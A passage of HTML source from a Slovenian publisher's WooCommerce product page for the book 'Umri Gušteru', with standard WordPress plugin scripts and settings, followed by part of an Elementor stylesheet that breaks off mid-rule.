	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Zgodovina","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/zgodovina\/"}},{"@type":"ListItem","position":4,"item":{"name":"Umri Gu\u0161teru","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/umri-gusteru\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/umri-gusteru\/#product","name":"Umri Gu\u0161teru","url":"https:\/\/zalozbakarantanija.si\/trgovina\/umri-gusteru\/","description":"Umri Gu\u0161teru je najbr\u017e edino tovrstno delo pri nas. V njem se avtor osredoto\u010da predvsem na du\u0161evnost nabornikov, mladih vojakov, ki do\u017eivljajo prve pretrese v novem \u017eivljenju v voja\u0161nici.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/UmriGusteru.jpg","sku":"9789612265519","offers":[{"@type":"Offer","price":"15.85","priceValidUntil":"2027-12-31","priceSpecification":{"price":"15.85","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/umri-gusteru\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"c4082019db","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c4082019db" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"cf11698fb6","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":824,"title":"Umri%20Gu%C5%A1teru%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"<em>Umri Gu\u0161teru<\/em> je najbr\u017e edino tovrstno delo pri nas. V njem se avtor osredoto\u010da predvsem na du\u0161evnost nabornikov, mladih vojakov, ki do\u017eivljajo prve pretrese v novem \u017eivljenju v voja\u0161nici.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/UmriGusteru-370x529.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-22 14:41:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858
body_size: 877
content:
.elementor-329 .elementor-element.elementor-element-8c67d70:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-8c67d70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-329 .elementor-element.elementor-element-8c67d70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-329 .elementor-element.elementor-element-8c67d70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container, .elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-caption-width figcaption{text-align:center;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-329 .elementor-element.elementor-element-dd4fd10 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-dd4fd10 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 40px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:30px;font-weight:600;text-transform:none;line-height:32px;letter-spacing:-1px;}.elementor-329 .elementor-element.elementor-element-7c7cb18 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-329 .elementor-element.elementor-element-7c7cb18{width:var( --container-widget-width, 107.505% );max-width:107.505%;--container-widget-width:107.505%;--container-widget-flex-grow:0;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-329 .elementor-element.elementor-element-ce775ca .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;}.elementor-329 .elementor-element.elementor-element-ce775ca > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-329 .elementor-element.elementor-element-8d8d4d7{column-gap:0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-7da7578 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-329 .elementor-element.elementor-element-5c8d0be .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5:not(.elementor-motion-effects-element-type-background), .elementor-329 .elementor-element.elementor-element-ec0b2e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-329 .elementor-element.elementor-element-ec0b2e5{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-329 .elementor-element.elementor-element-ec0b2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-329 .elementor-element.elementor-element-ee76e3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329 .elementor-element.elementor-element-ee76e3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329 .elementor-element.elementor-element-ee76e3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-08d2019{color:#FFFFFF;}.elementor-329 .elementor-element.elementor-element-77cfab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-79a0236{text-align:right;}@media(max-width:1200px){.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:28px;}}@media(max-width:880px) and (min-width:768px){.elementor-329 .elementor-element.elementor-element-09338ca{width:35%;}.elementor-329 .elementor-element.elementor-element-1fc25d4{width:50%;}.elementor-329 .elementor-element.elementor-element-b9645f5{width:38.5%;}.elementor-329 .elementor-element.elementor-element-7da7578{width:28%;}}@media(max-width:1024px){.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{padding:0px 15px 0px 30px;}.elementor-329 .elementor-element.elementor-element-7c7cb18 .elementor-heading-title{font-size:23px;}}@media(max-width:880px){.elementor-329 .elementor-element.elementor-element-8c67d70{padding:60px 30px 60px 30px;}.elementor-329 .elementor-element.elementor-element-09338ca > .elementor-element-populated{padding:0px 15px 50px 0px;}.elementor-329 .elementor-element.elementor-element-1fc25d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 15px 0px 40px;}.elementor-329 .elementor-element.elementor-element-b9645f5 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-329 